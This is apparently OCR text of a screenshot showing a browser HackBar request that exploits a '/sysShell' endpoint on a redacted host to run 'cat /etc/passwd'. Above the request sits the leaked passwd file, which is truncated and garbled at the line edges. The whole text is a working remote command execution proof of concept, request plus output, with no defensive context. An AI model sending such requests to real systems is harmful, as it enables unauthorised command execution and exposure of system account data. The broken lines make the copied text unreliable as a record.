 4 {
5 "info": "<font style='color:blue;font-family: Courier;font-size:12px'><<<<<<<<<<< cu01 >>>>>>>>>></font>
<br>root:x:0:0:root:/root:/bin/bash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3:4:adm:/var/adm:/sbi
>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/spo
/sbin/nologin<br>games:x:12:100:games:/usr/games:/sbin/nologin<br>ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>nobody:x:99:99:Nobody:/:/sbin/no
owner:/var/lib/softhsm:/sbin/nologin<br>oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin<br>tcpdump:x
Backup System:/var/spool/bacula:/sbin/nologin<br>pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin<br>syst
Management:/:/sbin/nologin<br>dbus:x:81:81:System message bus:/:/sbin/nologin<br>polkitd:x:998:996:User for
polkitd:/:/sbin/nologin<br>apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin<br>rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin<br>t
sandbox the tcsd daemon:/dev/null:/sbin/nologin<br>hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin<br>postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash<br>postfix:x:89:89::/var/spool/postfix:/sbin/nologin<br>named:x:25:25:Named:/var/named:/sbin/nologin<br>unbound:x
resolver:/etc/unbound:/sbin/nologin<br>saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin<br>geoclue:x:995:990:User for geoclue:/var/l
server:/usr/libexec/dovecot:/sbin/nologin<br>dovenull:x:994:989:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin<br>gluster:x:993:9
daemons:/var/run/gluster:/sbin/nologin<br>mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin<br>amandabackup:x:33:6:Amanda user:/var/lib/a
account for libstoragemgmt:/var/run/lsm:/sbin/nologin<br>colord:x:991:986:User for colord:/var/lib/colord:/sbin/nologin<br>setroubleshoot:x:990:9
ws:x:989:984:User for cockpit-ws:/:/sbin/nologin<br>mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin<br>smmsp:x:51:51::/var/spool/mqueue:/sbin/n
user:/:/sbin/nologin<br>abrt:x:173:173::/etc/abrt:/sbin/nologin<br>rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin<br>ntp:x:38:38::/etc/ntp:/sbin
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// :8443/sysShell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
op=doPlease&node=cu01&command=cat /etc/passwd